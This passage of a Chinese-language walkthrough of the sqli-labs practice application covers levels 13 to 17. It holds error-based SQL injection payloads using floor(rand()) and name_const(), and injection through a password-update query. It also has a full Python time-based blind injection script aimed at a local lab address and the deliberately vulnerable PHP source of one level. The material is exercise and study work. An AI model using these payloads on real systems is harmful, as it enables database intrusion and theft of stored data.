
查字段名:uname=') union select count(*),concat(0x3a,(select column_name from information_schema.columns where table_schema='security' and table_name='emails' limit 0,1),0x3a,floor(rand(0)*2)) as a from information_schema.tables group by a# &passwd=1# &submit=Submit
接下来同理发包,得到 emails表中只有两个字段:



查emal_id的字段值:uname=') union select count(*),concat(0x3a,(select email_id from emails limit 0,1),0x3a,floor(rand(0)*2)) as a from information_schema.tables group by a # &passwd=1# &submit=Submit

后记:
在查资料的时候发现了一个超级厉害的函数:name_const()
name_const(): mysql存储过程中的本地变量会被一个内部函数 name_const 转化,似乎是专门为存储过程设计的,没有提到有其它特别之处.
用法:union select 1,2,3 from (select name_const((你希望的查询语句),1),name_const((你希望的查询语句),1))x #
查表名:

1.uname=1') union select 1,3 from (select name_const((select table_name from information_schema.tables where table_schema='security' limit 0,1),1),name_const((select table_name from information_schema.tables where table_schema='security' limit 0,1),1))x#

2.uname=1') union select 1,3 from (select name_const((select group_concat(table_name,0x20) from information_schema.tables where table_schema='security'),1),name_const((select group_concat(table_name,0x20) from information_schema.tables where table_schema='security'),1))x#
3.后面的以此类推
Less-14:双引号绕过+报错注入(更13一样)
方法一:

uname=1" union select 1,3 from (select name_const((select table_name from information_schema.tables where table_schema='security' limit 0,1),1),name_const((select table_name from information_schema.tables where table_schema='security' limit 0,1),1))x#&passwd=12&submit=Submit
方法二:
uname=" union select count(*),concat(0x3a,(select email_id from emails limit 0,1),0x3a,floor(rand(0)*2)) as a from information_schema.tables group by a # &passwd=1# &submit=Submit
Less-15:时间盲注+单引号
终于艰难的写出来了Orz。其中table_name()函数有参考一位师傅的脚本,但是我发现他跑到好慢,然后其他的就用的是 if 来写了,也懒得改了,大家仅供参考。
'''
@Modify Time @Author
------------ -------
2019/10/5 18:21 laoalo
'''
from urllib import *
import requests
from lxml import etree
import time
import datetime
d = "1234567890qwertyuiopasdfghjklzxcvbnmQWERTYUIOPASDFGHJKLZXCVBNM,-@!"
url = "http://192.168.199.190/sqli-labs-master/Less-15/" def database_length():
global url
for i in range(1,10000):
s_time = datetime.datetime.now()
data = {
'uname' : "admin' and if ( length(database()) < %d , sleep(3) , 1)#" % (i),
'passwd': 'admin',
# 'submit': 'Submit'
}
print(data['uname'])
requests.post(url=url, data=data)
e_time = datetime.datetime.now()
if (e_time - s_time).seconds > 2:
print("\t\t\t\t数据库长:", i-1)
break
def database_name(length):
global url
name=""
for j in range(1,length+1):
for i in range(32, 128):
s_time = time.time()
data = {
'uname': "admin' and if (ascii (substr(database(), %d, 1))=%d, sleep(3), 1)#" % ( j , i),
'passwd': 'admin',
# 'submit': 'Submit'
}
re=requests.post(url=url, data=data)
e_time = time.time()
print(data['uname'])
# print("\t\t\t\t数据库名:", chr(i))
if (e_time - s_time) > 2:
name += chr(i)
print("\t\t\t\t数据库名:", name)
break
def table_length():
global url
for i in range(1, 10000):
s_time = datetime.datetime.now()
data = {
'uname': "admin' and if ( length((select group_concat(table_name) from information_schema.tables where table_schema=database())) < %d , sleep(3) , 1)#" % (i),
'passwd': 'admin',
# 'submit': 'Submit'
}
print(data['uname'])
requests.post(url=url, data=data)
e_time = datetime.datetime.now()
if (e_time - s_time).seconds > 2:
print("\t\t\t\t所有的数据表长:", i - 1)
break
def table_name(table_length):
global url
char = "abcdefghijklmnopqrstuvwxyz_"
print("start!")
tablename = ""
for i in range(0, table_length+1):
print("\n第 %d 张表的爆破" %(i+1))
for j in range(0, 20):
for str in char:
# print(str)
time1 = datetime.datetime.now()
data = {
'uname': "admin'and If((mid((select table_name from information_schema.tables where table_schema=database() limit %d,1),%d,1))='%s',1,sleep(2))#" % (i, j, str),
'passwd': ""}
res = requests.post(url, data=data)
print(data['uname'])
time2 = datetime.datetime.now()
sec = (time2 - time1).seconds
if sec < 1:
tablename += str
print("表名:",tablename)
break print("\t\t\t\t表名:",tablename)
def colums_length(table_name):
global url
for i in range(1,10000):
s_time = datetime.datetime.now()
data = {
'uname' : "admin' and if ( length((select group_concat(column_name) from information_schema.columns where table_name='"+table_name+"' and table_schema=database())) < %d , sleep(3) , 1)#" % (i),
'passwd': 'admin',
# 'submit': 'Submit'
}
print(data['uname'])
requests.post(url=url, data=data)
e_time = datetime.datetime.now()
if (e_time - s_time).seconds > 2:
print("\t\t\t\t字段长:", i-1)
break
def column_name(length,table_name):
global url
column_name = ""
for j in range(1, length + 1):
for i in range(32, 128):
s_time = time.time()
data = {
'uname': "admin' and if (ascii (substr((select group_concat(column_name) from information_schema.columns where table_name='"+table_name+"' and table_schema=database()), %d, 1))=%d, sleep(3), 1)#" % (j, i),
'passwd': 'admin',
# 'submit': 'Submit'
}
re = requests.post(url=url, data=data)
e_time = time.time()
print(data['uname'])
# print("\t\t\t\t数据库名:", chr(i))
if (e_time - s_time) > 2:
column_name += chr(i)
print("\t\t\t\t字段名:", column_name)
break
def data_length(colums,table):
global url
for i in range(1, 10000):
s_time = datetime.datetime.now()
data = {
'uname': "admin' and if ( length((select group_concat("+colums+") from "+table+")) < %d , sleep(3) , 1)#" % (i),
'passwd': 'admin',
# 'submit': 'Submit'
}
print(data['uname'])
requests.post(url=url, data=data)
e_time = datetime.datetime.now()
if (e_time - s_time).seconds > 2:
print("\t\t\t\t所有的数据长:", i - 1)
break
def data_datail(length,colums,table):
global url
column_name = ""
for j in range(1, length + 1):
for i in range(32, 128):
s_time = time.time()
data = {
'uname': "admin' and if (ascii (substr((select group_concat("+colums+") from "+table+"), %d, 1))=%d, sleep(3), 1)#" % (j, i),
'passwd': 'admin',
# 'submit': 'Submit'
}
re = requests.post(url=url, data=data)
e_time = time.time()
print(data['uname'])
# print("\t\t\t\t数据库名:", chr(i))
if (e_time - s_time) > 2:
column_name += chr(i)
print("\t\t\t\t字段名:", column_name)
break if __name__ == '__main__':
# database_length()
# database_name(8)
# table_length()
# table_name(10)
# colums_length('emails')
# column_name(11,'emails')
# data_length('email_id','emails')
data_datail(157,'email_id','emails')
爆破脚本




当然还可以用burp直接慢慢发包:例如查数据库长度:uname=admin' and if (length(database())>1,0,sleep(3))+--+&passwd=admin&submit=Submit
根据时延判断出表长为8:
 |
 |
 |
 |
至于sqlmap就算了吧,好歹是练习手动啊喂。

Less-16:双引号+括号+时间盲注
跟15一样,脚本改改就可以上
Less-17:表面上的双重注入
上源码,可以看到过滤了uname:
<?php
//including the Mysql connect parameters.
include("../sql-connections/sql-connect.php");
error_reporting(0); function check_input($value)
{
/**
* 第一个条件截取长度为15
*/
if(!empty($value))
{
// truncation (see comments)
$value = substr($value,0,15);
}
// Stripslashes if magic quotes enabled
/* get_magic_quotes_gpc():
get_magic_quotes_gpc()函数取得PHP环境配置的变量magic_quotes_gpc(GPC, Get/Post/Cookie)值。
返回0表示本功能关闭,返回1表示本功能打开。 当magic_quotes_gpc打开时,
所有的'(单引号)、"(双引号)、\(反斜杠)和NULL(空字符)
会自动转为含有反斜杠的溢出字符。
*/ /* stripslashes(): stripslashes(string)函数删除由addslashes()函数添加的反斜杠。 addslashes(string)函数返回在预定义字符之前添加反斜杠\的字符串:
单引号 '
双引号 "
反斜杠 \
空字符 NULL
该函数可用于为存储在数据库中的字符串以及数据库查询语句准备字符串。 注意:默认地,PHP对所有的GET、POST和COOKIE数据自动运行addslashes()。
所以不应对已转义过的字符串使用addslashes(),因为这样会导致双层转义。
遇到这种情况时可以使用函数get_magic_quotes_gpc()进行检测。 */
/**
* 第二个条件把已有的转义字符去掉
*/
if (get_magic_quotes_gpc())
{
$value = stripslashes($value);
} // Quote if not a number /*
ctype_digit(string)函数
检查字符串中每个字符是否都是十进制数字,若是则返回TRUE,否则返回FALSE。
*/
/**
* 第三个条件对字符型的输入进行转义
*/
if (!ctype_digit($value))
{
$value = "'" . mysql_real_escape_string($value) . "'";
/*
mysql_real_escape_string()函数
mysql_real_escape_string(string,connection) 参数:描述
string:必需,规定要转义的字符串
connection:可选,规定MySQL连接。如果未规定,则使用上一个连接
mysql_real_escape_string()函数转义 SQL 语句中使用的字符串中的特殊字符:\x00,\n,\r,\,',",\x1a
如果成功,则该函数返回被转义的字符串。如果失败,则返回FALSE。 本函数将字符串中的特殊字符转义,并考虑到连接的当前字符集,因此可以安全用于mysql_query(),可使用本函数来预防数据库攻击。 */
}
else
{
/**
* 第四个条件,如果是数字型的输入就让他变成数字,PS:话说这样就不能用十六进制注入了吧
*
*/
$value = intval($value);
/* intval(var[,base])
参数:描述
var:要转换成integer的数量值
base:转化所使用的进制
intval()函数获取变量的整数值。通过使用指定的进制base转换(默认是十进制),返回变量var的integer数值。
intval()不能用于object,否则会产生E_NOTICE错误并返回1。 成功时返回var的integer值,失败时返回0。
空的array返回0,非空的array返回1,最大的值取决于操作系统。 如果base是0,通过检测var的格式来决定使用的进制: 如果字符串包括了0x或0X的前缀,使用16进制hex;否则,
如果字符串以0开始,使用8进制octal;否则,
使用10进制decimal。
*/
}
return $value;
} // take the variables
if(isset($_POST['uname']) && isset($_POST['passwd']))
{
//making sure uname is not injectable
$uname=check_input($_POST['uname']); $passwd=$_POST['passwd']; //logging the connection parameters to a file for analysis.
$fp=fopen('result.txt','a');
fwrite($fp,'User Name:'.$uname."\n");
fwrite($fp,'New Password:'.$passwd."\n");
fclose($fp); // connectivity
@$sql="SELECT username, password FROM users WHERE username= $uname LIMIT 0,1"; $result=mysql_query($sql);
$row = mysql_fetch_array($result);
//echo $row;
if($row)
{
//echo '<font color= "#0000ff">';
$row1 = $row['username'];
//echo 'Your Login name:'. $row1;
$update="UPDATE users SET password = '$passwd' WHERE username='$row1'";
mysql_query($update);
echo "<br>"; if (mysql_error())
{
echo '<font color= "#FFFF00" font size = 3 >';
print_r(mysql_error());
echo "</br></br>";
echo "</font>";
}
else
{
echo '<font color= "#FFFF00" font size = 3 >';
//echo " You password has been successfully updated " ;
echo "<br>";
echo "</font>";
} echo '<img src="../images/flag1.jpg" />';
//echo 'Your Password:' .$row['password'];
echo "</font>"; }
else
{
echo '<font size="4.5" color="#FFFF00">';
//echo "Bug off you Silly Dumb hacker";
echo "</br>";
echo '<img src="../images/slap1.jpg" />'; echo "</font>";
}
} ?>
</font>
</div>
</body>
</html>

尝试基本注入:



最后尝试报错注入:[ name_const()真好用啊喂 ]
uname=admin&passwd=' or (select 1 from (select count(*),concat_ws('-',(select database()),floor(rand(0)*2)) as a from information_schema.tables group by a) b) where username='admin'--+#&submit=Submit

uname=admin&passwd=' or (SELECT * FROM (SELECT name_const((select group_concat(table_name) from information_schema.tables where table_schema='security'),1),name_const((select group_concat(table_name) from information_schema.tables where table_schema='security'),1)) a)--+

uname=admin&passwd=' or (SELECT * FROM (SELECT name_const((select group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='emails'),1),name_const((select group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='emails'),1)) a)--+

uname=admin&passwd=' or (SELECT * FROM (SELECT name_const((select group_concat(email_id) from emails),1),name_const((select group_concat(email_id) from emails),1)) a)--+

详细解析:
Sqli-Labs:Less17*
Less-18:http头注入——user-agent
关键语句:
